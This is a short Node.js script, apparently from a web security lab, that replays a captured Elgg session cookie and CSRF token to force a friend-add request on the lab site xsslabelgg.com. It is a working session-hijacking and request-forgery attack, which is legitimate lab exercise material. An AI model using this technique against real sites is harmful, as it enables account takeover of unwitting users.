 attacker_ajax_csrf_index.html http_server.js add_frien
1 'use strict';
2
3 const http = require('http');
4
5 const session = 'ho4pl8ofb6ca503abe1unfhra6';
6 const token = 'aec440fd3d6c9b0dad1dd0f372e961d6';
7 const timestamp = '1459481750';
8
9 addFriend(session, token, timestamp);
10
11 function addFriend(session, token, timestamp) {
12 if (!session || !token || !timestamp) return;
13
14 console.log('Adding friend:');
15 console.log(session, token, timestamp);
16
17 let params = [
18 ['friend', 40],
19 ['__elgg_token', encodeURIComponent(token)],
20 ['__elgg_ts', encodeURIComponent(timestamp)]
21 ];
22
23 let encodedSession = encodeURIComponent(session);
24 let encodedParams = params.map(p => p.join('=')).join('&');
25
26 let request = http.request({
27 protocol: 'http:',
28 host: 'www.xsslabelgg.com',
29 port: 80,
30 method: 'GET',
31 path: `/action/friends/add?${encodedParams}`,
32 headers: {
33 'Cookie': `Elgg=${encodedSession}`
34 }
35 });
36
37 request.end();
38 }
39